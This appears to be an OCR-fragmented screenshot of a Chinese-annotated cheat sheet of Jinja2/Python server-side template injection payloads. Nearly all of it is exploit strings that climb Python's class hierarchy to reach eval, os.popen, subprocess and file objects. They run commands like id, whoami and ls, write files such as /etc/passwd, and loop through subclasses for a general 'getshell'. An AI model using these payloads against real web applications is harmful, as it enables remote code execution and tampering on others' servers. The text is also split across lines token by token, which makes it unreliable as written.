
port__('os').popen('id').read()"
)}}
{{
''
.
__class__
.
__mro__
[
2
].
__subclasses__
()[
59
].
__init__
.
func_globals
.
values
()[
13
][
'eval'
]}}
{{
""
.
__class__
.
__mro__
[
-
1
].
__subclasses__
()[
117
].
__init__
.
__globals__
[
'__builtins__'
][
'eval'
]}}
{{
""
.
__class__
.
__bases__
[
0
].
__subclasses__
()[
250
].
__init__
.
__globals__
[
'__builtins__'
][
'eval'
]
(
"__import__('os').popen('id').read()"
)}}
{{
""
.
__class__
.
__bases__
[
0
].
__subclasses__
()[
250
].
__init__
.
__globals__
.
__builtins__
.
eval
(
"__impo
rt__('os').popen('id').read()"
)}}
{{
''
.
__class__
.
__base__
.
__subclasses__
()[
128
].
__init__
.
__globals__
[
'__builtins__'
][
'eval'
](
'__im
port__("os").popen("ls /").read()'
)}}
#调用 importlib类
{{
''
.
__class__
.
__base__
.
__subclasses__
()[
128
][
"load_module"
](
"os"
)[
"popen"
](
"ls /"
).
read
()}}
#调用linecache函数
{{
''
.
__class__
.
__base__
.
__subclasses__
()[
128
].
__init__
.
__globals__
[
'linecache'
][
'os'
].
popen
(
'ls
/'
).
read
()}}
{{[].
__class__
.
__base__
.
__subclasses__
()[
59
].
__init__
.
__globals__
[
'linecache'
][
'os'
].
popen
(
'l
s'
).
read
()}}
{{[].
__class__
.
__base__
.
__subclasses__
()[
168
].
__init__
.
__globals__
.
linecache
.
os
.
popen
(
'ls /'
).
re
ad
()}}
#调用communicate()函数
{{
''
.
__class__
.
__base__
.
__subclasses__
()[
128
](
'whoami'
,
shell
=
True
,
stdout
=-
1
).
communicate
()[
0
].
st
rip
()}}
#写文件
写文件的话就直接把上面的构造里的read
()
换成write
()
即可，下面举例利用file类将数据写入文件。
{{
""
.
__class__
.
__bases__
[
0
].
__bases__
[
0
].
__subclasses__
()[
40
](
'/tmp'
).
write
(
'test'
)}}
----
pytho
n2的str类型不直接从属于属于基类，所以要两次
.
__bases__
{{
''
.
__class__
.
__mro__
[
2
].
__subclasses__
()[
59
].
__init__
.
__globals__
[
'__builtins__'
][
'file'
](
'/et
c/passwd'
).
write
(
'123456'
)}}
#通用 getshell
原理就是找到含有
__builtins__
的类，然后利用。
{
%
for
c
in
[].
__class__
.
__base__
.
__subclasses__
()
%
}{
%
if
c
.
__name__
==
'catch_warnings'
%
}{{
c
.
_
_init__
.
__globals__
[
'__builtins__'
].
eval
(
"__import__('os').popen('whoami').read()"
) }}{
%
endif
%
}{
%
endfor
%
}
{
%
for
c
in
[].
__class__
.
__base__
.
__subclasses__
()
%
}{
%
if
c
.
__name__
==
'catch_warnings'
%
}{{
c
.
_
_init__
.
__globals__
[
'__builtins__'
].
open
(
'filename'
,
'r'
).
read
() }}{
%
endif
%
}{
%
endfor
%
}